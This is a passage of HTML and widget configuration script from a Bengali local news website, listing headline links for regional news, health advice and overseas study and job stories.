tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "4768";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "1192";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a7%81%e0%a6%b2%e0%a7%87%e0%a6%b2-%e0%a6%b6%e0%a7%81%e0%a6%ad%e0%a7%87%e0%a6%9a%e0%a7%8d%e0%a6%9b%e0%a6%be%e0%a7%9f-%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%a4-%e0%a6%9c%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="ফুলের শুভেচ্ছায় সিক্ত জননেত্রী শেখ হাসিনা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="ফুলের শুভেচ্ছায় সিক্ত জননেত্রী শেখ হাসিনা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/49126852_2435530016520382_1315811480792203264_n-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ফুলের শুভেচ্ছায় সিক্ত জননেত্রী শেখ হাসিনা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/49126852_2435530016520382_1315811480792203264_n-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a7%81%e0%a6%b2%e0%a7%87%e0%a6%b2-%e0%a6%b6%e0%a7%81%e0%a6%ad%e0%a7%87%e0%a6%9a%e0%a7%8d%e0%a6%9b%e0%a6%be%e0%a7%9f-%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%a4-%e0%a6%9c%e0%a6%a8/" rel="bookmark" title="ফুলের শুভেচ্ছায় সিক্ত জননেত্রী শেখ হাসিনা">ফুলের শুভেচ্ছায় সিক্ত জননেত্রী শেখ হাসিনা</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-01T14:50:52+06:00" >01/01/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a6%bf%e0%a6%ae%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%ab%e0%a7%87%e0%a6%b0%e0%a6%bf%e0%a6%98%e0%a6%be%e0%a6%9f%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="শিমুলিয়া ফেরিঘাটের চার নম্বর ঘাট পদ্মায় বিলীন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="শিমুলিয়া ফেরিঘাটের চার নম্বর ঘাট পদ্মায় বিলীন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/shimulia06-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="শিমুলিয়া ফেরিঘাটের চার নম্বর ঘাট পদ্মায় বিলীন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/shimulia06-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a6%bf%e0%a6%ae%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%ab%e0%a7%87%e0%a6%b0%e0%a6%bf%e0%a6%98%e0%a6%be%e0%a6%9f%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%a8/" rel="bookmark" title="শিমুলিয়া ফেরিঘাটের চার নম্বর ঘাট পদ্মায় বিলীন">শিমুলিয়া ফেরিঘাটের চার নম্বর ঘাট পদ্মায় বিলীন</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-07T08:53:07+06:00" >07/08/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%88%e0%a6%a6-%e0%a6%ae%e0%a7%8b%e0%a6%ac%e0%a6%be%e0%a6%b0%e0%a6%95/" rel=" bookmark" class="td-image-wrap " title="ঈদ মোবারক !" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="ঈদ মোবারক !" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/সবাইকে-পবিত্র-ঈদুল-আযহার-অগ্রিম-শুভেচ্ছা-ও-অভিনন্দন-ঈদ-মোবারক--100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঈদ মোবারক !" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/সবাইকে-পবিত্র-ঈদুল-আযহার-অগ্রিম-শুভেচ্ছা-ও-অভিনন্দন-ঈদ-মোবারক--100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%88%e0%a6%a6-%e0%a6%ae%e0%a7%8b%e0%a6%ac%e0%a6%be%e0%a6%b0%e0%a6%95/" rel="bookmark" title="ঈদ মোবারক !">ঈদ মোবারক !</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-01T00:12:45+06:00" >01/08/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b9%e0%a6%a4%e0%a6%ad%e0%a6%be%e0%a6%97%e0%a7%8d%e0%a6%af-%e0%a6%b9%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%a8%e0%a7%80%e0%a6%b0-%e0%a6%aa%e0%a6%b0-%e0%a6%8f%e0%a6%ac%e0%a6%be%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="হতভাগ্য হস্তিনীর পর এবার হিমাচলে বিস্ফোরক ঠাসা আটার ডেলায় মুখ উড়ল গর্ভবতী গরুর!" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="হতভাগ্য হস্তিনীর পর এবার হিমাচলে বিস্ফোরক ঠাসা আটার ডেলায় মুখ উড়ল গর্ভবতী গরুর!" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/1143060-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="হতভাগ্য হস্তিনীর পর এবার হিমাচলে বিস্ফোরক ঠাসা আটার ডেলায় মুখ উড়ল গর্ভবতী গরুর!" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/1143060-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b9%e0%a6%a4%e0%a6%ad%e0%a6%be%e0%a6%97%e0%a7%8d%e0%a6%af-%e0%a6%b9%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%a8%e0%a7%80%e0%a6%b0-%e0%a6%aa%e0%a6%b0-%e0%a6%8f%e0%a6%ac%e0%a6%be%e0%a6%b0/" rel="bookmark" title="হতভাগ্য হস্তিনীর পর এবার হিমাচলে বিস্ফোরক ঠাসা আটার ডেলায় মুখ উড়ল গর্ভবতী গরুর!">হতভাগ্য হস্তিনীর পর এবার হিমাচলে বিস্ফোরক ঠাসা আটার ডেলায় মুখ উড়ল...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-06T22:04:18+06:00" >06/06/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_12" data-td_block_id="tdi_12">আরও দেখুন<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_13" ><script type="rocketlazyloadscript">var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_13","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-5591","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_15";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "4768";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "1192";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_13 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b7%e0%a6%b7%e0%a7%8d%e0%a6%a0-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="শিক্ষা প্রতিষ্ঠানকে মাউশি’র ৯ নির্দেশনা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="শিক্ষা প্রতিষ্ঠানকে মাউশি’র ৯ নির্দেশনা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-1383-704-218x150.jpg?v=1716399036"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="শিক্ষা প্রতিষ্ঠানকে মাউশি’র ৯ নির্দেশনা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-1383-704-218x150.jpg?v=1716399036"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/louhajong/" class="td-post-category">লৌহজং</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b7%e0%a6%b7%e0%a7%8d%e0%a6%a0-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be/" rel="bookmark" title="শিক্ষা প্রতিষ্ঠানকে মাউশি’র ৯ নির্দেশনা">শিক্ষা প্রতিষ্ঠানকে মাউশি’র ৯ নির্দেশনা</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%af%e0%a7%87%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a7%87-%e0%a6%ac%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%a1-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a6%95%e0%a7%87-%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="যেভাবে ব্লাড প্রেসারকে নিয়ন্ত্রণে রাখবেন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="যেভাবে ব্লাড প্রেসারকে নিয়ন্ত্রণে রাখবেন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/2019/07/পেসার-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="যেভাবে ব্লাড প্রেসারকে নিয়ন্ত্রণে রাখবেন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/2019/07/পেসার-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/health-fitness/" class="td-post-category">স্বাস্থ্য ও ফিটনেস</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%af%e0%a7%87%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a7%87-%e0%a6%ac%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%a1-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a6%95%e0%a7%87-%e0%a6%a8/" rel="bookmark" title="যেভাবে ব্লাড প্রেসারকে নিয়ন্ত্রণে রাখবেন">যেভাবে ব্লাড প্রেসারকে নিয়ন্ত্রণে রাখবেন</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%bf%e0%a6%89%e0%a6%b6%e0%a6%a8-%e0%a6%ab%e0%a6%bf-%e0%a6%9b%e0%a6%be%e0%a7%9c%e0%a6%be%e0%a6%87-%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="টিউশন ফি ছাড়াই যুক্তরাজ্যে উচ্চশিক্ষার সুযোগ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="টিউশন ফি ছাড়াই যুক্তরাজ্যে উচ্চশিক্ষার সুযোগ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/ual-london-news-pic--218x150.jpg?v=1650567146"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="টিউশন ফি ছাড়াই যুক্তরাজ্যে উচ্চশিক্ষার সুযোগ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/ual-london-news-pic--218x150.jpg?v=1650567146"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/" class="td-post-category">দেশ-বিদেশ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%bf%e0%a6%89%e0%a6%b6%e0%a6%a8-%e0%a6%ab%e0%a6%bf-%e0%a6%9b%e0%a6%be%e0%a7%9c%e0%a6%be%e0%a6%87-%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a7%8d/" rel="bookmark" title="টিউশন ফি ছাড়াই যুক্তরাজ্যে উচ্চশিক্ষার সুযোগ">টিউশন ফি ছাড়াই যুক্তরাজ্যে উচ্চশিক্ষার সুযোগ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%aa%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a7%80-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%8b%e0%a6%97%e0%a7%87-%e0%a6%aa%e0%a6%b0%e0%a7%80%e0%a6%95/" rel=" bookmark" class="td-image-wrap " title="জাপানে কর্মী নিয়োগে পরীক্ষা আয়োজনের আহ্বান" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="জাপানে কর্মী নিয়োগে পরীক্ষা আয়োজনের আহ্বান" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/BK-japan-20191012-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="জাপানে কর্মী নিয়োগে পরীক্ষা আয়োজনের আহ্বান" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/BK-japan-20191012-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/" class="td-post-category">দেশ-বিদেশ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%aa%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a7%80-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%8b%e0%a6%97%e0%a7%87-%e0%a6%aa%e0%a6%b0%e0%a7%80%e0%a6%95/" rel="bookmark" title="জাপানে কর্মী নিয়োগে পরীক্ষা আয়োজনের আহ্বান">জাপানে কর্মী নিয়োগে পরীক্ষা আয়োজনের আহ্বান</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_15 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_15" ><script type="rocketlazyloadscript">var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"\u09b8\u09ae\u09cd\u09aa\u09be\u09a6\u0995\u09c7\u09b0 \u09aa\u099b\u09a8\u09cd\u09a6","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-5591","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_7";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "4768";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "1590";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">সম্পাদকের পছন্দ</span></h4></div><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a4%e0%a7%87-2/" rel=" bookmark" class="td-image-wrap " title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/104-1-100x70.jpg?v=1763224888"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/104-1-100x70.jpg?v=1763224888"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a4%e0%a7%87-2/" rel="bookmark" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর">মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:41:40+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-100x70.jpg?v=1763224083"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-100x70.jpg?v=1763224083"  